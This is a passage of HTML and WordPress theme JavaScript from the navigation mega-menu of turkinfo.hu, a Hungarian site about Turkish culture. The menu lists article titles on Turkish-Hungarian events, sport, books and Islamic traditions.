Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\">Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\">Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\">T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen/aktualis/hirek/"  rel="bookmark" title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén">Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban/aktualis/sport/"  rel="bookmark" class="td-image-wrap " title="Arda Güler, a török hódító, aki tiniként tört utat a galaktikus hierarchiában" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/arda-guler-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/arda-guler-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/arda-guler-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arda Güler, a török hódító, aki tiniként tört utat a galaktikus hierarchiában" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban/aktualis/sport/"  rel="bookmark" title="Arda Güler, a török hódító, aki tiniként tört utat a galaktikus hierarchiában">Arda Güler, a török hódító, aki tiniként tört utat a galaktikus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="8000 éves sziklarajzokat talált egy férfi kirándulás közben" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/sziklarajz-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/sziklarajz-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/sziklarajz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="8000 éves sziklarajzokat talált egy férfi kirándulás közben" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben/aktualis/hirek/"  rel="bookmark" title="8000 éves sziklarajzokat talált egy férfi kirándulás közben">8000 éves sziklarajzokat talált egy férfi kirándulás közben</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo/aktualis/hirek/"  rel="bookmark" title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő">Dráma az Australian Openen: meccs közben ájult el a labdaszedő</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "861";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "216";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 